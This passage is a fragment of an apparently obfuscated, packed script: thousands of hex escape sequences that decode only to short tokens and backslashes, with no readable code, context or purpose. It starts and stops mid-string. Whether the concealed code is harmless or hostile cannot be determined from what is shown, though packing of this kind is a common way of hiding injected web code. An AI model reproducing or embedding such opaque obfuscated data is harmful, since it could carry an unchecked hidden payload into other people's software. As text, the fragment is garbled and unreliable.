6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c